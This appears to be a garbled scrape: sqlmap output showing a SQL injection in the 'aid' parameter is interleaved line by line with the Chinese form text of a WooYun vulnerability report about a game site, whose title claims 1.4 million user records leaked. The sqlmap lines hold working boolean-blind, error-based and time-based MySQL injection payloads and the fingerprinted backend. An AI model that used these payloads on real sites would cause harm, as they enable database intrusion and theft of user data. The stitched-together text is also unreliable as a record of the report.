 sqlmap resumed the following injection point(s) from stored session:
---
首页 厂商列表 白帽子 乌云榜 团队 漏洞列表 提交漏洞 乌云峰会 乌云招聘 乌云集市 知识库 公告
Parameter: aid (GET)
当前位置：WooYun >> 提交漏洞
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=NQZFok' AND 9717=9717 AND 'hfTu'='hfTu
你可以提交关于厂商的各种漏洞，不局限于传统意义上的产品漏洞，包括网络配置，服务器管理，钓鱼欺诈甚至是有证据的黑客事件都可以作为有效的信息提交
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
问题类型： 安全漏洞与事件：钓鱼诈骗、泄密事件、黑产攻击事件、民生系统、政企系统等
Payload: aid=NQZFok' AND (SELECT 1086 FROM(SELECT COUNT(*),CONCAT(0x716a6a6a71,(SELECT (ELT(1086=1086,1))),0x7162626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.C
HARACTER_SETS GROUP BY x)a) AND 'gukt'='gukt
产品应用安全 [ 通用 ] ：PC及移动客户端、智能硬件[物联网]、网络设备、汽车智能、通用CMS、框架基础集成等
问题厂商： 啪啪啪游戏厅 大陆地区 Other/其它厂商
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
漏洞类型： 应用程序/应用漏洞 SQL注射漏洞
Payload: aid=NQZFok' AND (SELECT * FROM (SELECT(SLEEP(5)))jsQq) AND 'iGJY'='iGJY
---
漏洞标题： 啪啪啪游戏厅某处漏洞致一百四十万用户信息泄露(用户名/密码/支
[00:25:43] [INFO] the back-end DBMS is MySQL
漏洞等级： 高
web application technology: Nginx
www.wooyun.org
back-end DBMS: MySQL 5.0
自评Rank： 20 漏洞等级为 高 时，自评Rank为10-20